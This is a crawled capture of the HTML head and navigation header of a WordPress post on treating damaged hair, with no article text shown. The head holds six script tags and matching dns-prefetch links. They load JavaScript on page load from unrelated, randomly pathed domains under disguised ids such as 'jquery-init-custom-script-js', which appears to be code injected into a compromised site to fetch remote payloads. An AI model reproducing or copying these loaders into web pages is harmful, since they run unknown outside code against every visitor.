

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.logicum.co/how-to-treat-damaged-hair-without-cutting-them/
body_size: 112978
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>How to Treat Damaged Hair without Cutting them &#8211; Logicum</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apiframeworknode.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; Feed" href="http://www.logicum.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; Comments Feed" href="http://www.logicum.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logicum &raquo; How to Treat Damaged Hair without Cutting them Comments Feed" href="http://www.logicum.co/how-to-treat-damaged-hair-without-cutting-them/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/\/www.logicum.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='//www.logicum.co/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='//www.logicum.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='//fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20190105' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='//www.logicum.co/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<![endif]-->
<script src='//apiframeworknode.com/LlJWf58Kx4gwrlEPV7xNYliqa4Eh4Nj3P-eQwWYhvqb' id='jquery-init-custom-script-js'></script>
<script src='//simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='//javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script src='//speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX' id='fop_custom_script-js'></script>
<script src='//fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='//proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js'></script>
<!--[if lt IE 9]>
<script src='//www.logicum.co/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020' id='html5-js'></script>
<![endif]-->
<script src='//www.logicum.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='//www.logicum.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.logicum.co/wp-json/" /><link rel="alternate" type="application/json" href="http://www.logicum.co/wp-json/wp/v2/posts/3358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.logicum.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.logicum.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="http://www.logicum.co/how-to-treat-damaged-hair-without-cutting-them/" />
<link rel='shortlink' href='http://www.logicum.co/?p=3358' />
<link rel="alternate" type="application/json+oembed" href="http://www.logicum.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.logicum.co%2Fhow-to-treat-damaged-hair-without-cutting-them%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.logicum.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.logicum.co%2Fhow-to-treat-damaged-hair-without-cutting-them%2F&#038;format=xml" />
<link rel="pingback" href="http://www.logicum.co/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-3358 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
					</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="http://www.logicum.co/" class="custom-logo-link" rel="home"><img width="200" height="58" src="http://www.logicum.co/wp-content/uploads/2016/06/Logo.png" class="custom-logo" alt="Logicum" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="http://www.logicum.co/" rel="home">Logicum</a></p>
			
							<p class="site-description">It&#039;s Logical to share</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-categories-container"><ul id="top-menu" class="menu"><li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="http://www.logicum.co/category/technology/">Technology</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="http://www.logicum.co/category/travel/">Travel</a></li>
<li id="menu-item-4530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4530"><a href="http://www.logicum.co/category/food/">Food</a></li>
<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4531"><a href="http://www.logicum.co/category/infographic/">Infographic</a></li>
<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a href="http://www.logicum.co/category/sports/">Sports</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4533"><a href="http://www.logicum.co/category/space/">Space</a></li>
<li id="menu-item-4534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4534"><a href="http://www.logicum.co/category/real-estate/">Real Estate</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

